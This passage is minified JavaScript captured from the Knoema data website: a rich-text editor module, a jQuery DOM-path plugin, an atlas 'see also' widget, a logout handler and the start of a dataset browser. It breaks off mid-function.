n=this.editor.dom.select('a[href="#mcelink#"]'),i=n.length?$(tinyMCE.DOM.getOuterHTML(n[0])).html():"",t,r,u;if(i){if(i[0]!=="<")t=this.editor.dom.create("span"),this.editor.dom.setHTML(t,i);else{var e=$(i),f=e[0],o={};for(r=0;r<f.attributes.length;r++)u=f.attributes[r],u.name!=="data-mce-src"&&(o[u.name]=u.value);t=this.editor.dom.create(f.tagName);this.editor.dom.setAttribs(t,o);this.editor.dom.setHTML(t,e.html())}this.editor.dom.insertAfter(t,n[0])}n.length&&n[0].parentNode.removeChild(n[0])},t.prototype.initLinkEditor=function(){this.editor.focus();this.elm=this.editor.dom.getParent(this.editor.selection.getNode(),"A");this.elm==null?(this.linkContent=this.editor.selection.getContent(),this.linkTitle=this.linkContent.toUpperCase().substring(0,4)==="<IMG"?$(this.linkContent).prop("title"):this.linkContent,this.linkContent===""?this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>'):tinyMCE.execCommand("mceInsertLink",!1,"#mcelink#")):(this.linkContent=$(this.elm).html(),this.linkTitle=$(this.elm).prop("title"),this.linkTitle||(this.linkTitle=this.linkContent.substring(0,1)==="<"?"":this.linkContent));var n=$("div.content-panel").empty();$.tmpl("Tmpl-editor-insert-link").appendTo(n);this.dialog||n.css("height",this.editorHeight-100);this.elm!=null?($("#title").val(this.linkTitle),$("#url").val($(this.elm).attr("href")),$("#target").val($(this.elm).attr("target")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update"))):$("#title").val(this.linkTitle)},t.prototype.insertLink=function(){var i=$("#url").val(),t,n;if(i===""){this.removeEmptyLink();return}if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.checkPrefix(),this.editor.dom.setAttrib(t[n],"href",i),this.editor.dom.setAttrib(t[n],"title",$("#title").val()),$("#target").val()!==""?this.editor.dom.setAttrib(t[n],"target",$("#target").val()):$(t[n]).removeAttr("target"));else this.checkPrefix(),this.editor.dom.setAttrib(this.elm,"href",$("#url").val()),this.editor.dom.setAttrib(this.elm,"title",$("#title").val()),$("#target").val()!==""?$(this.elm).prop("target",$("#target").val()):$(this.elm).removeAttr("target")},t.prototype.checkPrefix=function(){var n=$("#url");/^\s*www\./i.test(n.val())&&n.val("//"+n.val())},t.prototype.insertPageLink=function(){var i=$("#url").prop("href"),r=$("#title").val(),t,n;if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.editor.dom.setAttrib(t[n],"href",i),$(t[n]).text(r));else this.editor.dom.setAttrib(this.elm,"href",i),$(this.elm).text(r)},t.prototype.initPageLink=function(){var t=this,n;this.editor.focus();this.elm=this.editor.selection.getNode();this.elm=this.editor.dom.getParent(this.elm,"A");this.elm==null&&this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>');$("div.content-panel").empty().append($.tmpl("Tmpl-editor-insert-pagelink"));$(".ui-dialog-buttonpane").css("margin-top",-39);this.elm!=null&&($("#title").val($(this.elm).text()),$("#url").text(this.trimText($(this.elm).text())),$("#url").prop("href",$(this.elm).prop("href")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update")));n=$("#page-selection");n.accordion({autoHeight:!1,create:function(){n.css("display","");t.loadMyAndPinnedPages("/resource/mypages")}});n.bind("accordionchange",$.proxy(this.pageSelectionChanged,this))},t.prototype.pageSelectionChanged=function(n,t){var i=t.newContent.prop("id");i==="tags"?this.loadTags():i==="myPages"?this.loadMyAndPinnedPages("/resource/mypages"):i==="pinnedPages"&&this.loadMyAndPinnedPages("/resource/pinnedpages")},t.prototype.loadMyAndPinnedPages=function(t){var r=this,i=$("div.resources-wrapper");i.busy(n.Utils.loadView(t,i,function(){i.find("span.resource").each(function(n,t){var i=$(t);i.click(function(){$("#title").val(i.text());$("#url").text(r.trimText(i.text()));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.loadTags=function(){var i=this,t=$("div#tags");t.css("height",this.editorHeight-190);t.busy(n.Utils.loadView("/resource/tags",t,function(){t.css("overflow-y",$("ul.tags").height()>t.height()?"scroll":"hidden");t.find("span.tag").each(function(n,t){n===0&&i.loadRecourceByTag(t);$(t).click(function(){i.loadRecourceByTag(t)})})}))},t.prototype.loadRecourceByTag=function(t){var r=this,i=$("div.resources-wrapper");$("span.tag").removeClass("selected");$(t).addClass("selected");i.busy(n.Utils.loadView("/resource/tagresources/?tag="+$(t).text(),i,function(){i.find("span.resource").each(function(n,t){var i=$(t),u=i.text();$(t).click(function(){$("#title").val(u);$("#url").text(r.trimText(u));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.trimText=function(n){return n.length>60?n.substring(0,60)+"...":n},t.prototype.initImageUpload=function(){var t=this;$.tmpl("Tmpl-file-upload-tabs").appendTo($("div.content-panel"));$("div.dlg-gadget-customization-tabs li").click(function(i){var u,f,r;$("div.dlg-gadget-customization-tabs li").removeClass("active");u=$(i.target);f=u.prop("id");u.addClass("active");$("div.tab-content").remove();r=$('<div id="'+f+'" class="tab-content"><\/div>');$("div.content-panel").append(r);t.fileUploader=new n.FileUploader({container:r,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.TextEditor.js","Select file to upload")},function(n){var i=$("#upload-img");i.length||(r.append($('<div id="upload-img"><\/div>')),i=$("#upload-img"));i.empty();t.previewImage(i,n.url)});switch(f){case"upload":t.fileUploader.initLocalUpload();break;case"web":t.fileUploader.initWebUpload()}});$("div.dlg-gadget-customization-tabs li#upload").click()},t.prototype.insertImage=function(){this.editor.dom.add(this.editor.selection.getNode(),"img",{src:this.fileUploader.getFileUrl()})},t.prototype.previewImage=function(t,i){var u=this,r;n.Utils.addLoading(t);r=new Image;r.onload=function(){var f=u.fileUploader.resize(r.width,r.height,150,150);t.append($('<img src="'+i+'" width="'+f.width+'" height="'+f.height+'" />'));n.Utils.removeLoading(t)};r.src=i},t.prototype.initSyntaxHighlighter=function(){function r(n,t,i){if(t!==""&&n!==""){n=n.replace(/</g,"&lt;");var r=$("#result");r.html('<pre class="toolbar:false; brush: '+t+"; "+(typeof i=="undefined"?"gutter: false;":"")+'">'+n+"<\/pre>");SyntaxHighlighter.highlight({},r.find("pre").get(0));r.height($("div#result div:first").height()+10)}}this.editor.focus();this.editor.selection.setContent('<div id="temp"><\/div>');$.tmpl("Tmpl-syntax-highlighter").appendTo($("div.content-panel"));var n=$("#syntax-highlighter"),t=n.find("select"),i=n.find("textarea"),u=n.find("div#settings input");i.change(function(n){r($(n.target).val(),t.val())});t.change(function(n){r(i.val(),$(n.target).val())});u.change(function(n){r(i.val(),t.val(),$(n.target).prop("checked"))})},t.prototype.syntaxHighlighter=function(){this.editor.selection.select(this.editor.dom.select("div#temp")[0]);this.editor.execCommand("mceReplaceContent",!1,$("#result").html())},t.prototype.isTextChanged=function(){return this.textChanged},t}();n.TextEditor=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js
body_size: 520
content:
/*!
 * jQuery domPath Plugin v1.0.0
 * https://github.com/asatour/jquery-domPath
 *
 * Copyright 2015 asatour(Abdelahad SATOUR]
 * Released under the MIT license
 */
(function(n){jQuery.fn.extend({domPath:function(t){var e,r,u,i,f;return r=[],e={tag:!0,lowerCase:!0,"class":!0,id:!0,body:!1,idBeforeClass:!0,oneResult:!1,scaleType:!1},i=n.extend(e,t),f=function(n){var u,t,r,f;return u=t=r="",i.tag&&(u=i.lowerCase?n.tagName.toLowerCase():n.tagName.toUpperCase()),i.id&&n.id&&(t="#"+n.id),i["class"]&&n.className&&(r="."+n.className.trim().replace(/ /g,".")),f=i.idBeforeClass?t.concat(r):r.concat(t),u+f},u=i.oneResult?n(this[0]):this,u.each(function(){var o,e,t;if(o=n(this),t=[],e=f(o.get(0)),e==="")return[];t.push(e);u.parents(":not(html)").each(function(){this.tagName&&(e=f(this),e!==""&&t.push(e))});t.reverse();!i.body&&t.length>0&&t[0].toLowerCase().search("body")===0&&t.shift();r.push(t.length>1?t.join(" > "):t[0])}),(i.oneResult||r.length===1&&i.scaleType)&&(r=r[0]),r}});jQuery.fn.extend({domPath:jQuery.fn.domPath})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js
body_size: 587
content:
$(function(){for(var n,u,f=$("#region-id").val(),i=$.parseJSON($("#sparse-metadata").val()),r=[],t=0;t<i.length;t++)n=i[t],u=n.Dataset.replace(/^\s+|\s+$/gm,""),r.push({Description:t.toString(10),Time:n.Time,RegionDimensionId:n.GeoId,DatasetId:u,Filter:n.Filter});r.length&&Knoema.Utils.apiPost("/api/1.0/meta/atlas",{regionId:f,indicators:r},function(n){n&&n.request&&n.request.length&&Knoema.Utils.apiPost("/api/1.1/data/multipivot",n.request,function(t){var a,o,u,s,v,l,w,f,e,b,r;if(t){for(a=[],o=0;o<t.length;o++)if(u=t[o],u&&typeof u=="object"&&u.data)for(s=n.requestInfos[o],v=0;v<s.indicators.length;v++){var h=i[Number(s.indicators[v])],y=h.Filter,c=[];for(r=0;r<y.length;r++)if(l=y[r].Parameter,l!="Time")if(l=="Frequency")c.push({id:l,value:y[r].Value});else for(f=0;f<u.dimensions.length;f++)if(w=u.dimensions[f].dimensionId,Knoema.Utils.strEquals(l,w)){c.push({id:w,value:String(y[r].Key)});break}var p=null,k=null,d=!1,g=Knoema.Utils.dateFromStatisticalFormattedDate(s.time);for(f=0;f<u.data.length;f++){for(e=u.data[f],b=!1,r=0;r<c.length;r++)if(e[c[r].id]!=c[r].value){b=!0;break}if(!b){if(g<new Knoema.Utils.UTCDate(e.Time))break;Math.abs(Number(e.Value))>1e9?(p=Number(e.Value)/1e9,d=!0):p=e.Value;k=e.Time}}p&&k&&a.push({formattedValue:parseFloat(p.toFixed(h.Precision)).toLocaleString()+(d?"B":""),Title:h.Name,Unit:h.Unit,Url:h.Url,Source:s.datasetSourceId})}a.length?($.require(["/Tmpl-search-templates","/Css/Search/search.less"],function(){var t={region:!1,parents:[],rows:a,datasetUrl:"",source:""},n;$.tmpl("Tmpl-search-concept-new-table",t).appendTo($(".concept-result","#see-also"));n=new SnowflakeAtlas;n.updateLinks(".concept-result")}),$(".classic","#see-also").hide()):$(".product-promo","#see-also").length===0&&$("#see-also").hide()}})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js
body_size: 285
content:
$(function(){function n(n){var i={},r=n.substring(n.indexOf("?")+1).split("&"),u,t;for(u in r)t=r[u].split("="),i[decodeURIComponent(t[0])]=decodeURIComponent(t[1]);return i}$("#logout").click(function(){var t=$(this).attr("href");return $.get("/sys/login/internalLogout",function(i){var u=[],f,r,e;for(f in i)r=$.Deferred(),e=$('<img src="'+i[f]+'" />').load(r.resolve).error(r.resolve),u.push(r);$.when.apply($,u).done(function(){var i=n(t).returnUrl;document.location=i?i:"/"})}),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js
body_size: 11648
content:
var Knoema;(function(n){var t=function(){function t(n){n?(n.filter=n.filter||"",n.inApplianceMode=n.inApplianceMode||!1,n.isValidUser!==!0&&n.isValidUser!==!1&&(n.isValidUser=!0),this._isValidUser=n.isValidUser,this._filter=n.filter,this._inApplianceMode=n.inApplianceMode,this._addToCatalogMode=n.filter==="global"):(this._isValidUser=!0,this._filter=null,this._inApplianceMode=!1,this._addToCatalogMode=!1);this._userFlag=!1;this._container=null;this._datasetsSortedByName=null;this._datasetsSortedByDate=null;this._sourceList=null;this._topicList=null;this._sortBy=null;this._searchConfigRequest=null;this._context=n?n.context||null:"";this._inApplianceMode=n?n.inApplianceMode||!1:!1;this._addToCatalogMode=n?n.filter==="global":!1}return t.prototype.load=function(t,i){var r=this;$.require(["/Tmpl-dsbrowser2","/Tmpl-search-templates","/Css/Search/search.less","/Js/jQuery/extensions/jquery.tablesorter.js","/Css/Knoema/knoema.datasetbrowser2.less"],function(){function a(){var n=u.find("div#dsbrowser-tabs").find(".parent-selection").height(),t=u.find(".search-filter-textarea").length>0||u.find(".filter-textarea").length>0}var u,e,s,h,c,l,f,o;if(r._container=t,u=$(r._container),u.empty(),r._unBindEvents(),u.off("click",".dataset-result-item .dataset-result-title"),r._isValidUser&&r._filter!="global"?(r._userFlag=!0,r._fragment={menu:"personal",submenu:"favorites"}):(r._userFlag=!1,r._fragment={menu:"topic"}),e=r,$("div#dataset-selection").busy($.when(n.Utils.apiGet(e.getBaseUri()+"/api/1.0/meta/customfields"),n.Utils.isCommunity()?n.Utils.apiGet(e.getBaseUri()+"/data/categories/"):$.Deferred().resolve(["Community not found"]),n.Utils.apiGet(e.getBaseUri()+"/api/1.0/meta/industries")).then(function(n,t,r){var f=[],s,c,l,h,v,y,o;if(r[0].length>0&&f.push({id:"industry",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Industries")}),f.push({id:"topic",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Topics")}),f.push({id:"source",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Sources")}),f.push({id:"region",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Regions")}),t[0]!=="Data catalog app not installed"&&e._filter!=="global"&&n[0]!=="Community not found"&&t[0]!=="Community not found"){if(s=n[0].metadataFields,s&&s.length>0)for(h in s)o=s[h],(o.type==="Dropdown"||o.type==="Dimension"||o.type==="GeoRef")&&f.push(o);c=t[0].split(";");l=[];for(h in c){v=c[h];for(y in f)if(o=f[y],v===o.id){l.push(o);break}}f=l}!e._userFlag&&f.length>0&&(e._fragment={menu:f[0].id});e._browsableFields=f;$.tmpl("Tmpl-dsbrowser2-selection",{userFlag:e._userFlag,browsableFields:e._browsableFields}).appendTo(u);$.param.fragment()||e.populateDSBrowser();typeof i=="function"&&i();a()},function(t){e._inApplianceMode&&t&&(t.status===403&&n.Utils.showWarningMessage("Please add a valid license key to add datasets from Knoema"),t.status===0&&n.Utils.showWarningMessage("Please check your network connection"))})),r._addToCatalogMode){s=function(n){for(var t,i,f=[],e=u.find(".dataset-result-title"),r=0;r<e.length;r++)if(t=$(e[r]),i=t.find(".dataset-result-check"),i.length===1&&i.prop("checked")===!n){var o=t.attr("data-id"),s=t.attr("id"),h=t.attr("data-category");i.prop("checked",n);f.push({id:o,name:s,category:h})}u.trigger("datasetCheckChange",[f])};u.on("click","#check-all",function(){s(!0)});u.on("click","#uncheck-all",function(){s(!1)})}h=function(n){if(typeof n.submenu!="undefined"){if(n.submenu.length==1)return"Source";switch(n.submenu){case"favorites":return"Bookmarks";case"recent":return"Recently used";case"my":return"My datasets";case"shared":return"Shared with me";case"dataset":return"Dataset (Search)";case"timeseries":return"Timeseries (Search)";case"pinned":return"Pinned";case"uploads":return"Uploads";default:return n.submenu}}else{if(n.topic||n.source||n.region||n.industry){var t=[];return n.topic&&t.push("Topic"),n.source&&t.push("Source"),n.region&&t.push("Region"),n.industry&&t.push("Industry"),t.join(", ")}return n.menu}};u.delegate("a.select-dataset","click",function(n){var t=$(n.target),i;if(t.hasClass("disabled"))i=t.next(".disable-reason"),i.length==0&&(i=$('<div class="disable-reason"><span><\/span><\/div>').text(t.data("disable-reason")),i.hide().insertAfter(t)),i.fadeIn();else{var f=t.attr("data-datasetId"),e=t.attr("href"),o=t.data("calendar");u.trigger("datasetChange",[f,e,r._fragment.region,o]);r._context!==null&&EventTracker.track("Dataset Browser - Selection",{Tab:h(r._fragment),Source:r._context})}return!1});u.delegate("a.timeseries-browse","click",function(n){var t=$(n.target).attr("data-id"),i=$(n.target).attr("href"),f=$(n.target).attr("data-ts");return r._filter==="dsbrowser"?u.trigger("datasetChange",[t,i]):u.trigger("datasetChange",[t,f]),!1});u.on("keyup",".filter-textarea input",function(t){typeof c=="number"&&window.clearTimeout(c);var i=$(t.target||t.srcElement).val();i=n.Utils.strLTrim(i);i=n.Utils.strRTrim(i);c=window.setTimeout(function(){var t,f,r,o;u.find(".group-item").length===0?i===""?u.find("li.personal").hasClass("active")?u.find(".dataset-results .dataset-result-item").show():(u.find("tr").each(function(){var i=$(this),n,r,u,t;i.find("img").length==0?(n=i.find("td:first-child"),e._sortBy=="date"?(r=n.next(),u=r.attr("data-parent-item-id"),n.attr("id",u)):n.attr("id",n.text())):(t=i.find("img"),t.is(":hidden")&&(t.show(),t.parent().addClass("gray-point"),t.next().remove()))}),u.find(".dataset-results .dataset-result-item").parent().parent().show()):(u.find(".dataset-results .dataset-result-item").each(function(){var t=$(this),r=$.trim(t.find(".dataset-result-title").text());n.Utils.strContains(r,i)?u.find("li.personal").hasClass("active")?t.show():t.parent().parent().show():u.find("li.personal").hasClass("active")?t.hide():t.parent().parent().hide()}),f=!0,u.find("tr").each(function(){var u=$(this),r,h,s;if(u.is(":visible")){if(r=$.trim(u.find(".dataset-result-title").text()),r!==""){var n=u.find("td:first-child"),o=n.find("img"),i=n.next();e._sortBy==="date"?(t||(t=i.attr("data-parent-item-text").toUpperCase()),t.toUpperCase()!==i.attr("data-parent-item-text").toUpperCase()&&(t=i.attr("data-parent-item-text").toUpperCase(),f=!0)):(t||(t=r.charAt(0).toUpperCase()),t.toUpperCase()!==r.charAt(0).toUpperCase()&&(t=r.charAt(0).toUpperCase(),f=!0));f?(o.length===1?(o.hide(),n.find("span").remove(),e._sortBy==="date"?(h=i.attr("data-parent-item-text"),s=i.attr("data-parent-item-id"),$.tmpl("<span>"+h+"<\/span>").appendTo(n),n.removeClass("gray-point"),n.attr("id",s)):($.tmpl("<span>"+t+"<\/span>").appendTo(n),n.removeClass("gray-point"),n.attr("id",t))):e._sortBy==="date"?(h=i.attr("data-parent-item-text"),s=i.attr("data-parent-item-id"),n.attr("id",s)):n.attr("id",t),f=!1):o.is(":hidden")&&(o.show(),n.find("span").remove(),n.addClass("gray-point"),n.attr("id",""))}}else u.find("td:first-child").attr("id","")})):i===""?(u.find("tr").each(function(){var t=$(this),i,n;t.find("img").length==0?(i=t.find("td:first-child"),i.attr("id",i.text())):(n=t.find("img"),n.is(":hidden")&&(n.show(),n.parent().addClass("group-gray-point"),n.next().remove()))}),u.find(".group-item").parent().parent().show()):(u.find(".group-item").each(function(){var t=$(this),r=$.trim(t.text());n.Utils.strContains(r,i)?t.parent().parent().show():t.parent().parent().hide()}),o=!0,u.find("tr").each(function(){var u=$(this),t,n,i;u.is(":visible")?(t=$.trim(u.find(".group-item").text()),t!==""&&(r||(r=t.charAt(0).toUpperCase()),r.toUpperCase()!==t.charAt(0).toUpperCase()&&(r=t.charAt(0).toUpperCase(),o=!0),n=u.find("td:first-child"),i=n.find("img"),o?(i.length===1?(i.hide(),n.find("span").remove(),$.tmpl("<span>"+r+"<\/span>").appendTo(n),n.removeClass("group-gray-point"),n.attr("id",r)):n.attr("id",r),o=!1):i.is(":hidden")&&(i.show(),n.find("span").remove(),n.addClass("group-gray-point"),n.attr("id","")))):u.find("td:first-child").attr("id","")}))},500)});u.on("keydown",".search-filter-textarea input",function(t){var s,f,e,i,o,h;if(t.keyCode===13)return s=$(t.target||t.srcElement),f=s.val(),f=n.Utils.strLTrim(f),f=n.Utils.strRTrim(f),f=f.replace(/[<>]/g,""),s.val(f),e=r,f!==""&&(i=s.parent().parent().find(".dataset-result"),o="/api/1.0/search?query="+f,r._fragment&&(i.empty(),h=e._fragment.submenu,o=o+"&scope="+h,o=o+"&filter="+e._filter,o=o+"&version="+(h==="dataset"?2:0),r.getSearchConfigRequest().done(function(t){o=n.Search.Utils.apiUrl(o,t);i.busy($.ajax({url:o,type:"GET",crossDomain:!0,success:function(t){var l,c,s,o,r;if(i.empty(),h==="dataset")if(t&&t.items&&t.items.length>0){if(i.removeClass("empty-search-results"),l=function(){var r,f,u;if(e._filter==="global"){r=[];for(f in t.items)u=t.items[f],u.resource&&r.push(u.resource.id);i.busy(n.Utils.postJson("/data/datasetshortcutdetails",r,function(n){for(var u,f,o,r=0;r<t.items.length;r++){u=t.items[r];for(f in n)if(o=n[f],u.resource&&f.toLowerCase()===u.resource.id.toLowerCase()){u.hasShortCut=o;break}}e._showSearchDatasets(t,i)}))}else e._showSearchDatasets(t,i)},u.find("li.personal").length===0){l();return}c=e._addVersion(e.getBaseUri()+"/api/1.0/me/pinned");c=n.Utils.addParamToUrl(c,"filter",e._filter);i.busy(n.Utils.apiGet(c,function(n){for(var u,f,o,r=0;r<t.items.length;r++)for(u=t.items[r],f=0;f<n.length;f++)if((o=n[f],o.type==="Dataset")&&u.resource&&o.id===u.resource.id){u.pinned=!0;break}i.empty();e._showSearchDatasets(t,i)}))}else i.addClass("empty-search-results"),$.tmpl("Tmpl-search-empty",{query:f}).appendTo(i);else{if(s=[],t&&t.items)for(o=0;o<t.items.length;o++)r=t.items[o],r.type=="TimeSeries"&&s.push(r);if(s.length)for(i.css("padding-left","10px"),o=0;o<s.length;o++)r=s[o],r.dataDescriptor=r.timeSeriesKey<0||typeof r.dimensions!="undefined"?n.Utils.timeSeriesItemMakeDataDescriptor(r):{datasetId:r.dataset.id,timeseriesKey:r.timeSeriesKey,measureKey:r.measureKey},r.metadataMarginTop=e._filter=="dsbrowser"?0:"5px",$.tmpl("Tmpl-dataset-browser-search-timeseries",r).appendTo(i),i.parent().css("text-align","");else i.addClass("empty-search-results"),$.tmpl("Tmpl-search-empty",{query:f}).appendTo(i)}},error:function(t,i,r){n.Search.Utils.handleAjaxError(t,i,r)}}))}))),!1});u.on("click","a.unpinned#dataset-pin",function(){var t=$(this),i,r;return n.Utils.isAuthenticated()?(i=t.attr("data-datasetId"),r=t.attr("data-datasetname"),gaTracker.Pin(r,i),$.ajax({url:t.attr("href")+"?rnd="+Math.random(),data:{},complete:function(i){i.getResponseHeader("Content-Length")!="0"?window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname):(t.removeClass("unpinned").addClass("pinned").attr("aria-pressed","true"),n.GadgetBin.showGadgetAddedPopup(t,!1,"dataset"))}}),EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"})):$("body").trigger("showGadgetBinPopupForAnonymousUser",[t.find("span"),"Dataset"]),!1});l=r;u.on("click","a.pinned#dataset-pin",function(){var n=$(this),t=n.attr("data-datasetId"),i=n.attr("data-datasetname");return gaTracker.Pin(i,t),$.ajax({url:n.attr("href")+"?rnd="+Math.random(),data:{},complete:function(t){t.getResponseHeader("Content-Length")!="0"?window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname):(n.removeClass("pinned").addClass("unpinned").attr("aria-pressed","false"),l._fragment.menu==="personal"&&l._fragment.submenu==="favorites"&&n.closest(".dataset-result-item").remove())}}),!1});u.on("click","div#dsbrowser-tabs button:not(.active)",function(n){r._section(n)});u.on("click",".personal-section-items button:not(.active)",function(n){var i=$(n.target||n.srcElement),t,f;return i.hasClass("favorites")?t="favorites":i.hasClass("recent")?t="recent":i.hasClass("my")?t="my":i.hasClass("shared")?t="shared":i.hasClass("uploads")?t="uploads":i.hasClass("timeseries")&&(t="timeseries"),r._fragment={menu:"personal",submenu:t},document.location.pathname.indexOf("/user/")>-1&&Modernizr.history&&!n.isTrigger&&(f=r.getBaseUri()+"/user/datasets/"+t,history.pushState({tab:f},t,f)),r.populateDSBrowser(),u.find(".personal-section-items button").removeClass("active").attr("aria-selected","false"),u.find("button."+t).addClass("active").attr("aria-selected","true"),!1});u.on("click","div.search-section .search-section-items button",function(n){var i=$(n.target||n.srcElement),t;t=i.hasClass("dataset")?"dataset":"timeseries";r._fragment={menu:"search",submenu:t};r.populateDSBrowser();u.find(".search-section-items button").removeClass("active").attr("aria-selected","false");u.find("button."+t).addClass("active").attr("aria-selected","true")});f=null;u.on("click",".dataset-result-item .dataset-result-title",function(n){var i=$(n.target),s,l,r,o,t;if(e._addToCatalogMode&&(s=i.parent(),s.find(".dataset-result-forbidden").length!=1&&s.find(".dataset-result-included").length!=1)){if(i.hasClass("mtl-checkbox-input"))return!0;if(i.hasClass("mtl-checkbox-bg")||i.hasClass("dataset-result-name")){var c=i.closest(".dataset-result-title"),a=c.attr("data-id"),v=c.attr("id"),y=c.attr("data-category");return u.trigger("datasetCheckChange",[[{id:a,name:v,tabs:h(e._fragment),category:y}]]),!0}}return $(this).hasClass("active")&&f!=null?(f.find(".dataset-result-title").removeClass("active").attr("aria-expanded","false"),f.find("div.dataset-result-preview").slideUp(),f.find("div.result-title-with-arrow").removeClass("active"),l=f.find("div.result-title-with-arrow").find("a#dataset-pin"),l.removeClass("active").addClass("in-active"),r=f.find(".result-title-with-arrow"),r.height()>15&&r.find("a").height()<=15&&r.height(20),f=null,!1):(f!=null&&(f.find(".dataset-result-title").removeClass("active").attr("aria-expanded","false"),f.find("div.dataset-result-preview").slideUp(),f.find("div.result-title-with-arrow").removeClass("active"),f.find("div.result-title-with-arrow").find("a#dataset-pin").removeClass("active").addClass("in-active"),o=f.find(".result-title-with-arrow"),o.height()>15&&o.find("a").height()<=15&&o.height(20),f=null),f=$(this).parents(".dataset-result-item"),$(this).addClass("active").attr("aria-expanded","true"),f.find("div.dataset-result-preview").slideDown(),f.find("div.result-title-with-arrow").addClass("active"),f.find("div.result-title-with-arrow").find("a#dataset-pin").addClass("active").removeClass("in-active").css("display","inline"),t=f.find(".result-title-with-arrow"),t.find("a").height()>15?t.height(t.find("a").height()):t.height()<=15&&t.height(20),!1)});u.on("click",".group-item, .subindustries-list-item .subindustry",function(n){return r._showGroupDatasets(n)});u.on("click","div.bread-crumb button",function(n){r._breadCrumbClick(n)});u.on("click","div#sort-by-date a, div#sort-by-name a, div.sort a",function(n){return r._sortDataset(n)});u.on("click","div#region-group a",function(n){r._changeRegionView(n)});o=null;u.on("click","div.search-result-item a.search-result-title",function(){return o!=null&&(o.find("a.search-result-title").removeClass("active"),o.find("a.page-result-title").removeClass("active"),o.find("div.search-result-preview").slideUp(),o.get(0)===$(this).parents("div.search-result-item").get(0))?(o=null,!1):(o=$(this).parents("div.search-result-item"),$(this).addClass("active"),o.find("div.search-result-preview").slideDown(function(){var t=$.parseJSON(o.find("input#data-desc").val()),i=function(t){var i=new n.GadgetHost(document.page,o.find("div.search-result-preview-host").get(0),{dataDescriptor:t,gadgetClass:"Knoema.Chart",viewState:{horizontalGridLines:!0,theme:"juicy",chartType:"line",autoChartType:!0},naked:!0});i.load()},r;typeof t.timeseriesKey!="undefined"?(r=n.Utils.buildUrl(e.getBaseUri()+"/api/1.0/data/timeseries/"+t.datasetId,{tsId:t.timeseriesKey,measureId:t.measureKey}),o.find("div.search-result-preview-host").busy(n.Utils.apiGet(r,function(n){i(n)}))):i(t)}),!1)})})},t.prototype._addVersion=function(n,t){return t?n+"&version="+Math.random():n+"?version="+Math.random()},t.prototype._unBindEvents=function(){var n=$(this._container);n.off("click",".dataset-result-item .dataset-result-title");n.off("click","div.search-result-item a.search-result-title");n.off("click","**")},t.prototype._changeRegionView=function(n){var t=$(n.srcElement||n.target);t.hasClass("selected")||(t.parent().find("a").removeClass("selected"),t.addClass("selected"),t.hasClass("alpha-view")?this._showRegionViewResults(this._regionSortedAlphabetically,"regionAlphaView"):this._showRegionViewResults(this._regions,"regionView"))},t.prototype._breadCrumbClick=function(n){var t=$(n.target||n.srcElement),r=$(this._container),e,i;if(t.hasClass("filter-all"))this._fragment={},this._userFlag?r.find(".parent-selection").find("button:nth-child(2)").trigger("click"):r.find(".parent-selection").find("button:nth-child(1)").trigger("click");else if(t.hasClass("bread-crumb-click")){var o=t.attr("data-item"),s=o.split("="),h=s[0],u=!1,f=this._getFragmentKeys();for(e in f)i=f[e],u&&delete this._fragment[i],i===h&&(u=!0);this.populateDSBrowser()}},t.prototype._sortDataset=function(n){var r=$(n.target||n.srcElement),t=r.text(),i=r.attr("href").substring(1);return this._sortBy==="name"?r.parent().attr("id")=="sort-by-date"?(this._sortBy="date",$(this._container).find("#dataset-result").find("tbody").empty(),this._addRowToTable(this._datasetsSortedByDate),this._updateFragment("submenu",i),this._goToByScroll(i)):(this._updateFragment("submenu",t),this._goToByScroll(t)):this._sortBy==="date"?r.parent().attr("id")=="sort-by-name"?(this._sortBy="name",$(this._container).find("#dataset-result").find("tbody").empty(),this._addRowToTable(this._datasetsSortedByName),this._updateFragment("submenu",t),this._goToByScroll(t)):(this._updateFragment("submenu",i),this._goToByScroll(i)):this._regions&&t.length>1?(this._updateFragment("submenu",i),this._goToByScroll(i)):(this._updateFragment("submenu",t),this._goToByScroll(t)),this._updateFilterUI(),$(this._container).trigger("changed"),!1},t.prototype._goToByScroll=function(n){var r="td#"+n.replace(/([ !"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~])/g,"\\$1"),t=$(this._container).find("div.dataset-result-container"),i=$(this._container).find("table#dataset-result").find(r);i.length===1&&t.scrollTop(i.offset().top-t.offset().top+t.scrollTop())},t.prototype._addRowToTable=function(t){for(var r,e=$(this._container).find("#dataset-result").find("tbody"),o=this._addToCatalogMode&&!(n.Utils.isCommunity()&&n.Utils.isApplianceInstance()),u=0;u<t.length;u++){var f=t[u],s=function(t){var 